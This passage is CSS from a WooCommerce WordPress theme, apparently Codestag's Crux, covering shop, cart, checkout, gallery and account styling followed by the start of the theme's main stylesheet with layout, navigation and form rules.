  }
  .product-details-left .thumbnails img {
    max-width: 60px;
  }
  .form-row .input-text {
    width: 100%;
  }
  .form-row .input-text:only-child {
    margin-left: 0;
  }
  .form-row .select-dropdown {
    width: 100%;
  }
  .woocommerce-ordering {
    position: static;
    float: none;
    margin-top: 30px;
    margin-top: 1.875rem;
  }
}

@media only screen and (max-width: 650px) {
  table.shop_table .product-remove,
  table.shop_table .product-thumbnail {
    display: none;
  }
}

@media only screen and (max-width: 600px) {
  .cart-collaterals label {
    display: block;
    margin-bottom: 10px;
  }
  .woocommerce-cart .entry-header .button {
    display: none;
  }
  .woocommerce-message .button {
    float: none;
    display: block;
    margin-top: 15px;
  }
  .products {
    text-align: center;
  }
  .products .product {
    text-align: left;
  }
  .widget-featured-product .products {
    text-align: left;
  }
  .widget-featured-product .products .product {
    text-align: left;
  }
}

@media only screen and (max-width: 769px) {
  .single-product .paging-navigation--wrapper {
    display: none;
  }
  .cart-total-wrap {
    margin-top: 30px;
    margin-top: 1.875rem;
    max-width: none;
  }
  .cart-total-wrap table {
    max-width: none;
    float: none;
  }
  hr.divide-product {
    margin-left: 0;
  }
}

@media only screen and (min-width: 601px) and (max-width: 769px) {
  .products .product {
    width: 48%;
    max-width: 100%;
  }
  .products .product.odd {
    margin-left: 1.5% !important;
  }
  .widget-featured-product .products .product:nth-child(n+2) {
    margin-left: 0 !important;
  }
}

.iphone .checkout .input-checkbox:after {
  position: relative;
  left: -1px;
}

div.pp_overlay {
  background: #000 !important;
  opacity: .8 !important;
}

.woocommerce div.pp_woocommerce .pp_close {
  background: none !important;
  border-radius: none !important;
  box-shadow: none !important;
  text-shadow: none;
  border: none !important;
  top: 15px !important;
  right: 30px !important;
  z-index: 10000;
}

.woocommerce div.pp_woocommerce .pp_close:before {
  font-family: FontAwesome !important;
  color: #2f322b;
  content: "\f00d";
  font-size: 22px;
}

.woocommerce div.pp_woocommerce .pp_content_container {
  border-radius: 0;
  border: 5px solid #000;
  padding-top: 60px;
}

.woocommerce .pp_content .comment-form-comment {
  background: #f7f5f1;
  padding: 30px 30px 30px 40px;
  padding: 1.875rem 1.875rem 1.875rem 2.5rem;
  margin-left: -40px;
  margin-right: -40px;
}

.woocommerce .pp_description {
  display: none !important;
}

.woocommerce .ppt {
  color: #2f322b !important;
  font-weight: normal;
  margin: 0;
  position: relative;
  top: 70px;
  left: 30px;
  max-width: 80%;
  text-transform: uppercase;
}

.woocommerce .pp_woocommerce .pp_arrow_previous:before,
.woocommerce .pp_woocommerce .pp_arrow_next:before,
.woocommerce .pp_woocommerce .pp_previous:before,
.woocommerce .pp_woocommerce .pp_next:before {
  font-family: FontAwesome !important;
  display: block;
  width: 33px;
  height: 33px;
  font-size: 19px !important;
  padding-top: 4px;
  box-shadow: none;
  border: 2px solid #2f322b;
  color: #2f322b !important;
  background: transparent;
  border-radius: 0;
  text-shadow: none;
}

.woocommerce .pp_gallery .pp_arrow_previous,
.woocommerce .pp_gallery .pp_arrow_next {
  width: 16px !important;
  height: 19px !important;
  border: none !important;
}

.woocommerce .pp_gallery .pp_arrow_previous:before,
.woocommerce .pp_gallery .pp_arrow_next:before {
  padding-top: 0 !important;
}

.woocommerce .pp_gallery .pp_arrow_previous:hover, .woocommerce .pp_gallery .pp_arrow_previous:hover:before,
.woocommerce .pp_gallery .pp_arrow_next:hover,
.woocommerce .pp_gallery .pp_arrow_next:hover:before {
  background: transparent !important;
  color: #2f322b !important;
}

.woocommerce .currentTextHolder {
  color: #2f322b;
  padding-top: 5px;
  font-size: 16px;
}

.woocommerce .pp_woocommerce .pp_arrow_previous:before,
.woocommerce .pp_woocommerce .pp_arrow_next:before {
  padding-top: 4px;
}

.woocommerce .pp_woocommerce .pp_arrow_previous:hover:before,
.woocommerce .pp_woocommerce .pp_arrow_next:hover:before,
.woocommerce .pp_woocommerce .pp_previous:hover:before,
.woocommerce .pp_woocommerce .pp_next:hover:before {
  color: white !important;
  background: #2f322b;
}

.woocommerce .pp_woocommerce .pp_next:before,
.woocommerce .pp_arrow_next:before {
  content: "\f105" !important;
}

.woocommerce .pp_woocommerce .pp_previous:before,
.woocommerce .pp_arrow_previous:before {
  content: "\f104" !important;
}

.woocommerce div.pp_woocommerce .pp_gallery ul li a {
  border-radius: 0;
  border-color: #2f322b !important;
}

.woocommerce .pp_woocommerce .pp_nav {
  width: 110px;
  float: none;
  margin-left: auto;
  margin-right: auto;
}

.term-description {
  margin-bottom: 30px;
}

.term-description ~ .woocommerce-ordering {
  top: -15px;
}

.ppt,
.pp_content,
.pp_woocommerce,
.pp_hoverContainer {
  max-width: 100% !important;
}

.payment_box input {
  border: 1px solid #B2B2B2;
  float: none !important;
  max-width: 100%;
}

.chzn-results {
  width: 100%;
}

/**
 * Changes after WooCommerce 2.1 Release
 */
.woocommerce-checkout .form-row .chzn-container,
.woocommerce-checkout .form-row .chosen-container {
  float: right;
  max-width: 340px;
  font-size: 16px;
  padding-top: 4px;
}

.chosen-results {
  width: 100%;
}

.woocommerce-info {
  margin-bottom: 1.5em;
}

.wc-2-1 #ship-to-different-address-checkbox {
  float: right;
  margin-top: 8px;
}

.woocommerce-tabs .commentlist li {
  list-style: none;
}

.comment-form-rating a::before {
  font-size: 22px;
}

.product-type-simple .cart {
  border-bottom: 1px solid #b2b2b2;
}

.product-type-external .cart {
  border-bottom: 1px solid #b2b2b2;
}

div.pp_woocommerce .pp_arrow_next,
div.pp_woocommerce .pp_arrow_previous {
  background-color: transparent;
  width: 33px;
  height: 33px;
  border-radius: 0;
}

div.pp_woocommerce .pp_arrow_next:before,
div.pp_woocommerce .pp_arrow_previous:before {
  padding-top: 6px !important;
}

.not-wc-2-1 .cart {
  border-bottom: 1px solid #b2b2b2;
}

.woocommerce-account .form-row {
  display: table;
}

.woocommerce-account .form-row input,
.woocommerce-account .form-row label {
  vertical-align: middle;
}

#customer_login .inline {
  padding-left: 20px;
}

.shipping_calculator h2:after {
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  vertical-align: baseline;
  padding-left: 10px;
  font-size: 27px;
}

.shipping_calculator span {
  display: none;
}

.form-row.terms {
  text-align: right;
}

.form-row.terms input[type="checkbox"] {
  width: 18px !important;
  float: none;
  margin-left: 10px;
  margin-right: 30px;
}

.form-row.terms label {
  width: auto;
  float: none;
  display: inline-block;
}

.payment_box label {
  width: auto;
  display: inline-block;
  width: 200px;
  padding: 0 !important;
}

.payment_box input {
  float: none !important;
  min-width: 100px;
}

.payment_box select {
  float: none !important;
}

@media screen and (max-width: 480px) {
  .payment_box input, .payment_box select, .payment_box label {
    width: 100% !important;
  }
}

.woocommerce-noreviews {
  margin-top: 20px !important;
}

.comment-form-rating {
  margin-bottom: 30px !important;
}

.comment-form-rating .stars {
  display: inline-block;
  width: auto !important;
  vertical-align: middle;
  margin-left: 30px;
}

/*
 * Few tweaks after WooCommerce 2.3 major release.
 *
 * @since 1.5
 */
.payment_method_paypal img {
  display: block;
  padding-left: 0;
}

.widget .widget_shopping_cart_content ul {
  border-top: 1px solid #b2b2b2;
}

.widget .widget_shopping_cart_content li {
  padding: 10px 10px 10px 25px;
  margin-bottom: 0;
}

.widget_products li,
.widget_recent_reviews li,
.widget_top_rated_products li,
.widget_recently_viewed_products li {
  padding-left: 10px;
}

.woocommerce-checkout .login .input-text {
  border: 1px solid #b2b2b2;
}

ul.products {
  overflow: visible;
}

.woocommerce-MyAccount-navigation {
  border-top: 1px solid #b2b2b2;
  border-bottom: 1px solid #b2b2b2;
  margin-top: 20px;
  margin-bottom: 40px;
  font-size: 18px;
}

.woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
}

.woocommerce-MyAccount-navigation li {
  margin: 0;
  list-style: none;
  display: inline-block;
  padding: 15px 30px;
  border-left: 1px solid #b2b2b2;
}

.woocommerce-MyAccount-navigation li:first-child {
  border-left: none;
  padding-left: 0;
}

.woocommerce-MyAccount-navigation li.is-active {
  position: relative;
}

.woocommerce-MyAccount-navigation li.is-active:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: -1px;
  border-bottom: 1px solid #fff;
  width: 100%;
  width: calc( 100% + 6px);
  height: 1px;
}

.woocommerce-MyAccount-navigation li:not(.is-active) a {
  color: #000;
}

.woocommerce-variation-availability .stock {
  margin: 0;
}

.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 10;
  display: block;
  width: 35px;
  height: 35px;
  text-align: center;
  text-indent: -999px;
  overflow: hidden;
  color: #fff;
}

.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
  font: normal normal normal 1em/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  content: "\f00e";
  line-height: 2;
  text-indent: 0;
}

.woocommerce-product-gallery .flex-control-thumbs {
  margin: 20px 0 0;
  padding: 0;
}

.woocommerce-product-gallery .flex-control-thumbs li {
  list-style: none;
  margin-bottom: 20px;
  cursor: pointer;
}

.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
  width: 21.252%;
  float: left;
  margin-right: 5%;
}

.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
  margin-right: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.hammerheadshop.com/wp-content/themes/crux/style.css
body_size: 9950
content:
@charset "UTF-8";
/*!
* Theme Name: Crux
* Theme URI: https://codestag.com/themes/crux/
* Description: Crux is a clean, beautiful, fully responsive and retina ready WooCommerce WordPress Theme, offering lightweight yet powerful functionality.
* Author: Codestag
* Author URI: https://codestag.com
* Version: 1.8.3
* Tags: four-columns, left-sidebar, right-sidebar, theme-options, translation-ready
* License: GNU General Public License v2.0
* License URI: http://www.gnu.org/licenses/gpl-2.0.html
* Text Domain: stag
*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden] {
  display: none;
}

html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

a:focus {
  outline: thin dotted;
}

a:active,
a:hover {
  outline: 0;
}

h1 {
  font-size: 2em;
  margin-bottom: 0.75em;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

hr {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

mark {
  background: #ff0;
  color: #000;
}

code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}

pre {
  white-space: pre-wrap;
}

q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
  -webkit-backface-visibility: hidden;
}

fieldset {
  margin: 0 2px;
  border-color: #c0c0c0;
  border-top-width: 0.0625em;
  border-top-style: solid;
  padding-top: 0.4625em;
  border-bottom-width: 0.0625em;
  border-bottom-style: solid;
  padding-bottom: 0.9125em;
  border-left-width: 0.0625em;
  border-left-style: solid;
  padding-left: 0.875em;
  border-right-width: 0.0625em;
  border-right-style: solid;
  padding-right: 0.875em;
}

legend {
  border: 0;
  padding: 0;
}

button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}

button,
input {
  line-height: normal;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}

input[type="search"] {
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

.clearfix, .main-navigation, .menu-item-search-dropdown form, .content-wrapper, .product_list_widget li, .tagcloud, .widget-category-box .category, .comment-content-container {
  zoom: 1;
}
.clearfix:before, .main-navigation:before, .menu-item-search-dropdown form:before, .content-wrapper:before, .product_list_widget li:before, .tagcloud:before, .widget-category-box .category:before, .comment-content-container:before, .clearfix:after, .main-navigation:after, .menu-item-search-dropdown form:after, .content-wrapper:after, .product_list_widget li:after, .tagcloud:after, .widget-category-box .category:after, .comment-content-container:after {
  display: table;
  content: "";
}
.clearfix:after, .main-navigation:after, .menu-item-search-dropdown form:after, .content-wrapper:after, .product_list_widget li:after, .tagcloud:after, .widget-category-box .category:after, .comment-content-container:after {
  clear: both;
}

.footer-menu-wrapper .footer-menu, .inside {
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
}

input[type="submit"],
button,
.button {
  border: none;
  color: white;
  text-transform: uppercase;
  padding: 10px 10px;
  line-height: 1;
  display: inline-block;
  max-width: 100%;
  opacity: 1;
  -moz-transition: all 100ms ease-in;
  -o-transition: all 100ms ease-in;
  -webkit-transition: all 100ms ease-in;
  transition: all 100ms ease-in;
}
input[type="submit"]:hover,
button:hover,
.button:hover {
  opacity: .9;
}

.page-template-template-widgetized-php .layerslider_widget .widgettitle {
  display: none;
}

@font-face {
  font-family: 'BebasNeue';
  src: url("assets/fonts/BebasNeue-webfont.eot");
  src: url("assets/fonts/BebasNeue-webfont.eot?#iefix") format("embedded-opentype"), url("assets/fonts/BebasNeue-webfont.woff") format("woff"), url("assets/fonts/BebasNeue-webfont.ttf") format("truetype"), url("assets/fonts/BebasNeue-webfont.svg#bebas_neueregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
@media screen and (min-width: 769px) {
  .grids {
    max-width: 105%;
    margin: 0 0 0 -3%;
  }

  .grids [class*="grid-"] {
    display: inline-block;
    margin: 0 0 0 3%;
    margin-right: -.28em;
    vertical-align: top;
  }

  .grid-1 {
    width: 6.15%;
  }

  .grid-2 {
    width: 14.5741%;
  }

  .grid-2-5 {
    width: 17.07%;
  }

  .grid-3 {
    width: 22.05%;
  }

  .grid-4, .grid-one-third {
    width: 30.36%;
  }

  .grid-5 {
    width: 39.583%;
  }

  .grid-6, .grid-half {
    width: 47%;
  }

  .grid-7 {
    width: 54.79%;
  }

  .grid-8, .grid-two-thirds {
    width: 62.088%;
  }

  .grid-9 {
    width: 72%;
  }

  .grid-10 {
    width: 81.25%;
  }

  .grid-11 {
    width: 89.583%;
  }

  .grid-12 {
    width: 97.917%;
    margin: 0;
  }
}
html {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
}

html,
body {
  overflow-x: hidden;
}

body {
  font: 17px/1.4 "Helvetica Neue", sans-serif, normal;
  color: #777;
}

#page {
  overflow: hidden !important;
  position: relative;
}

.subheader {
  background: #292b27;
}
.subheader li:before {
  content: '/';
  margin: 0 10px;
}
.subheader li:first-child:before {
  display: none;
}
.subheader .current-menu-item a {
  color: inherit;
}

.subheader,
.site-info {
  font-size: 13px;
  color: #565656;
  text-transform: uppercase;
  padding: 10px 0;
}
.subheader a,
.site-info a {
  color: white;
}
.subheader a:hover,
.site-info a:hover {
  color: inherit;
}

.subheader-alert {
  text-align: right;
  color: #f4bf73;
}
.subheader-alert p {
  margin: 0;
}

.site-branding {
  padding: 30px 0;
}
.site-branding img {
  vertical-align: middle;
}
.site-branding h1 {
  margin: 0;
  padding: 0;
  font-size: 53px;
  font-size: 3.3125rem;
  line-height: 1;
}
.site-branding .grid-6 {
  vertical-align: middle !important;
}

.header--right {
  text-align: right;
}

.site-title {
  text-transform: uppercase;
  letter-spacing: -1px;
}

.site-title,
.site-description {
  display: inline-block;
  vertical-align: middle;
}

.site-description {
  color: #d4d3d3;
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-size: 16px;
  font-size: 1rem;
}

.site-content {
  max-width: 1230px;
  min-height: 400px;
  margin: 0 auto;
  padding: 30px 30px 50px 30px;
  padding:  1.875rem 1.875rem 3.125rem 1.875rem;
  position: relative;
  z-index: 1;
}
.custom-page-background .site-content {
  margin-top: 90px;
  margin-top: 5.625rem;
}
.page-template-template-blank-php .site-content {
  max-width: 100%;
  padding: 0;
}

@media (min-width: 800px) {
  .site-content .content-area,
  .site-content .widget-area {
    display: inline-block;
    vertical-align: top;
    margin-right: -.28em;
  }

  .content-area {
    width: 74.65%;
    display: inline-block;
  }

  .widget-area {
    width: 22.5%;
    margin-left: 2.8%;
  }
}
.no-sidebar .content-area {
  width: 100%;
}

.left-sidebar .widget-area {
  float: left;
  margin-left: 0;
  margin-right: 2.8%;
}

.navbar {
  border-top: 1px solid #b2b2b2;
  border-bottom: 1px solid #b2b2b2;
}
.mobile-active .navbar {
  display: none;
}

.main-navigation {
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
  text-transform: uppercase;
}
.main-navigation ul {
  margin: 0;
  padding: 0;
}
.main-navigation ul li {
  float: left;
  position: relative;
}
.main-navigation .primary-menu > li:first-child > a {
  padding-left: 0;
}
.main-navigation a {
  display: block;
  color: #2f322b;
  padding: 22px 40px;
  padding:  1.375rem 2.5rem;
}
@media screen and (max-width: 1200px) {
  .main-navigation a {
    padding: 22px 30px;
    padding:  1.375rem 1.875rem;
  }
}
@media screen and (max-width: 1100px) {
  .main-navigation a {
    padding: 22px 22px;
    padding:  1.375rem 1.375rem;
  }
}

.menu-item-search-dropdown {
  float: right !important;
  border: none !important;
  position: relative;
}
.menu-item-search-dropdown .search-submit {
  display: none;
}
.menu-item-search-dropdown label {
  position: relative;
}
.menu-item-search-dropdown label::before {
  color: #e0dfdf;
  font-size: 22px;
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  position: relative;
  z-index: 100;
  top: 20px;
}
.menu-item-search-dropdown .search-field {
  position: absolute;
  z-index: auto;
  top: 0px;
  right: 0;
  padding: 0;
  line-height: 1;
  border: none;
  height: auto;
  width: 0px;
  outline: 0;
  background: transparent;
  -moz-transition: width 200ms ease-in;
  -o-transition: width 200ms ease-in;
  -webkit-transition: width 200ms ease-in;
  transition: width 200ms ease-in;
}
.menu-item-search-dropdown .search-field.expand {
  width: 200px;
}

@media (min-width: 1025px) {
  .main-navigation {
    /* Second Level Navigation */
  }
  .main-navigation .sub-menu {
    margin: 0;
    padding: 0;
    background: white;
    border: 1px solid #b2b2b2;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
  }
  .main-navigation .sub-menu li {
    border-top: 1px solid #b2b2b2;
    width: 100%;
  }
  .main-navigation .sub-menu li:first-child {
    border-top: none;
  }
  .main-navigation .sub-menu a {
    padding: 15px 20px;
    display: block;
  }
  .main-navigation ul li:hover > ul {
    opacity: 1;
    position: absolute;
    top: 100%;
    left: -1px;
  }
  .main-navigation ul ul li:hover > ul {
    position: absolute;
    top: -1px;
    left: 100%;
    opacity: 1;
    z-index: 777;
  }
  .main-navigation li {
    list-style: none;
    display: inline-block;
    line-height: 1;
  }
  .main-navigation > ul > li {
    border-right: 1px solid #b2b2b2;
  }
  .main-navigation ul ul {
    opacity: 0;
    margin: 0px 0 0 -30px;
    filter: alpha(opacity=0);
    position: absolute;
    top: -99999px;
    left: 0;
    padding-top: 55px;
    /*Adjust this value to adjust the top distance of the dropdown menu*/
    z-index: 999;
  }
  .main-navigation ul ul li a {
    display: block;
  }
}
#primary-menu ul {
  margin: 0;
  padding: 0;
  width: 100%;
  min-width: 150px;
  display: block;
  list-style: none;
}

.js #primary-menu {
  clip: rect(0 0 0 0);
  max-height: 0;
  position: absolute;
  display: block;
  zoom: 1;
}
@media screen and (max-width: 1024px) {
  .js #primary-menu {
    overflow: hidden;
  }
}

#primary-menu.opened {
  max-height: 9999px;
}

.nav-toggle {
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  text-align: right;
  font-size: 23px;
  cursor: pointer;
}

@media screen and (min-width: 1024px) {
  .js #primary-menu {
    position: relative;
  }

  .js #primary-menu.closed {
    max-height: none;
  }

  .nav-toggle {
    display: none !important;
  }
}
#container,
.full-width .content-area {
  width: 100%;
}

#advanced_menu_toggle {
  display: none;
  cursor: pointer;
  font-size: 30px;
  margin: 0 0px 0px 20px;
  color: #2f322b;
  position: relative;
  top: 7px;
}

#advanced_menu_hide {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 1001;
  font-size: 30px;
  color: #2f322b;
  display: none;
}

#mobile-wrapper {
  width: 100%;
  right: -100%;
  position: absolute;
  z-index: 1000;
  top: 0;
  height: 100%;
  overflow: hidden;
  background: #fff;
  padding-top: 50px;
  text-transform: uppercase;
  font-size: 20px;
  font-size: 1.25rem;
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
  -moz-transform: scale3d(0.5);
  -ms-transform: scale3d(0.5);
  -webkit-transform: scale3d(0.5);
  transform: scale3d(0.5);
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  -webkit-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
  -moz-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
  display: none;
}
.show-mobile-menu #mobile-wrapper {
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
  -moz-transform: translate(-100%, 0, 0);
  -ms-transform: translate(-100%, 0, 0);
  -webkit-transform: translate(-100%, 0, 0);
  transform: translate(-100%, 0, 0);
  -moz-transform: scale3d(1);
  -ms-transform: scale3d(1);
  -webkit-transform: scale3d(1);
  transform: scale3d(1);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  display: block;
}

.mobile-menu h3 {
  font-size: 45px;
  font-size: 2.8125rem;
  margin: 0 0 20px 0;
  padding-left: 20px;
  display: inline-block;
}
.mobile-menu a {
  color: #2f322b;
}
.mobile-menu .subheader-menu {
  background: #292b27;
  margin: 0;
  padding: 20px;
  list-style: none;
}
.mobile-menu .subheader-menu li {
  padding: 5px 0;
}
.mobile-menu .subheader-menu a {
  color: #fff;
}

#mobile-advanced {
  width: 100%;
  margin: 0;
  padding: 0 20px;
}
#mobile-advanced .menu-item-search-dropdown {
  display: none;
}
#mobile-advanced > li:first-child {
  border-top: none;
}
#mobile-advanced li {
  list-style: none;
  padding: 5px 0;
  border-top: 1px solid #b2b2b2;
  margin: 0;
}
#mobile-advanced li:last-child {
  padding-bottom: 0;
}
#mobile-advanced a {
  display: block;
}
#mobile-advanced ul {
  margin: 0;
  padding: 0;
}
#mobile-advanced .sub-menu {
  padding-left: 10px !important;
}

.show-mobile-menu {
  position: relative;
  z-index: 2;
  width: 100%;
  overflow: hidden !important;
  background: white;
}
.show-mobile-menu #advanced_menu_hide {
  display: inline-block;
}

.mobile-active #advanced_menu_toggle {
  display: inline-block;
}

@media (max-width: 1024px) {
  .nav-toggle {
    padding: 10px 20px !important;
  }

  .main-navigation .primary-menu {
    padding: 0 20px;
  }
  .main-navigation li {
    display: block;
    float: none !important;
    border-top: 1px solid #e5e5e5;
  }
  .main-navigation ul a {
    padding: 8px 0;
  }

  .sub-menu {
    padding-left: 15px !important;
  }
}
.site-footer {
  margin-top: 50px;
  margin-top: 3.125rem;
}

.footer-widget-area ul {
  margin: 0;
  padding: 0;
}
.footer-widget-area li {
  list-style: none;
}
.footer-widget-area .widget {
  text-transform: uppercase;
  margin-bottom: 50px;
}

.stag-twitter {
  text-transform: none;
}
.stag-twitter li {
  border-top: 1px solid #b2b2b2;
  padding: 10px 0;
  margin: 0;
}
.stag-twitter li:first-child {
  border-top: none;
  padding-top: 0;
}
.stag-twitter p {
  line-height: 1.3;
  margin: 0;
}
.stag-twitter .time {
  margin-top: 8px;
  text-transform: uppercase;
  display: inline-block;
  font-size: 13px;
  font-size: 0.8125rem;
}
.stag-twitter .time a {
  color: #9c9c9c;
}

.textwidget {
  text-transform: none;
}
.textwidget p {
  margin-bottom: 15px;
}

.search-form input {
  height: 38px;
}
.search-form .search-submit {
  background: #2f322b;
}
.search-form label {
  float: left;
}

.search-form--mobile {
  padding: 20px;
  padding: 1.25rem;
  margin: 0 20px;
  margin:  0 1.25rem;
  background: #f7f5f1;
}
.search-form--mobile label {
  display: block;
}
.search-form--mobile .search-field {
  -webkit-appearance: none;
  width: 100%;
  border-radius: 0;
}
.search-form--mobile .search-submit {
  display: none;
}

.widget {
  color: #9c9c9c;
  text-transform: uppercase;
  margin-bottom: 50px;
}
.widget .widget-title,
.widget .widgettitle {
  font-size: 35px;
  font-size: 2.1875rem;
  margin: 0 0 20px 0;
  margin:  0 0 1.25rem 0;
}
.widget .post-date {
  display: block;
  font-size: 15px;
}
.widget ul {
  padding: 0;
  margin: 0;
}
.widget li {
  list-style: none;
}

.widget_recent_entries li {
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #b2b2b2;
}
.widget_recent_entries a {
  color: #2f322b;
  font-size: 20px;
  font-size: 1.25rem;
}

.footer-menu-wrapper {
  background: #292b27;
  padding: 20px;
  text-transform: uppercase;
  font-size: 15px;
  line-height: 1.3;
  color: #8d8d8d;
}
.footer-menu-wrapper a {
  color: white;
}
.footer-menu-wrapper a:hover {
  color: inherit;
}
.footer-menu-wrapper .footer-menu li:before {
  content: '/';
  margin: 0 10px;
}
.footer-menu-wrapper .footer-menu li:first-child:before {
  display: none;
}

.content-wrapper {
  position: relative;
  height: auto;
}

.site-info {
  background: #1c1d1c;
}

.custom-background--wrapper {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  height: 410px;
}

.custom-background {
  min-height: 410px;
}

.no-comments {
  margin: 30px 0;
  font-size: 25px;
  font-size: 1.5625rem;
}

.widget-area .search-form,
.footer-widget-area .search-form {
  background: #f7f5f1;
  padding: 15px;
  padding: 0.9375rem;
}
.widget-area .search-form label,
.footer-widget-area .search-form label {
  float: none;
  width: 100%;
}
.widget-area .search-field,
.widget-area .search-submit,
.footer-widget-area .search-field,
.footer-widget-area .search-submit {
  width: 100%;
}
.widget-area .search-submit,
.footer-widget-area .search-submit {
  margin-top: 10px;
}

*, *:after, *:before {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

a {
  outline: 0;
}

input[type="submit"],
button,
.button {
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
}
input[type="submit"]:hover,
button:hover,
.button:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}

input[type="text"],
input[type="number"],
input[type="password"],
input[type="email"],
input[type="button"],
button,
.button {
  -webkit-appearance: none;
  border-radius: 0;
}

.button-stroked {
  background: transparent !important;
  border: 2px solid white;
  color: white;
  padding: 7px 14px;
}

.button-secondary {
  background-color: #2f322b !important;
}

label {
  display: inline-block;
  color: #2f322b;
  text-transform: uppercase;
  cursor: pointer;
}
label .required {
  border: none;
  color: #ff6666;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #2f322b;
  font-family: "BebasNeue";
  font-weight: normal;
  margin-top: 0;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

img {
  vertical-align: bottom;
  max-width: 100%;
  height: auto;
}
img:not([src]) {
  visibility: hidden;
}

a {
  text-decoration: none;
  -moz-transition: all 0.1s;
  -o-transition: all 0.1s;
  -webkit-transition: all 0.1s;
  transition: all 0.1s;
}

blockquote {
  margin: 20px 0;
  margin:  1.25rem 0;
  font-size: 25px;
  font-size: 1.5625rem;
  color: #bbbbbb;
}

select {
  -moz-appearance: none;
  -webkit-appearance: none;
  text-indent: .01px;
  text-overflow: '';
  outline: none;
  background: transparent url("assets/img/select-bg.gif") no-repeat 95% 50%;
  background-size: 10px 5px;
  max-width: 100%;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #b2b2b2;
  padding: 10px;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding-right: 30px;
}
.gecko select {
  background: none;
}

table {
  width: 100%;
  max-width: 100%;
}
table th {
  text-align: left;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="password"],
.input-text,
textarea {
  border: none;
  padding: 10px;
  line-height: 1;
  -webkit-font-smoothing: inherit;
  -moz-osx-font-smoothing: inherit;
}

textarea {
  color: #2f322b;
  line-height: 1.2;
}

.button {
  line-height: 1;
}

li > ul,
li > ol {
  margin: 0;
}

ol li {
  list-style: decimal;
}

.select-dropdown {
  position: relative;
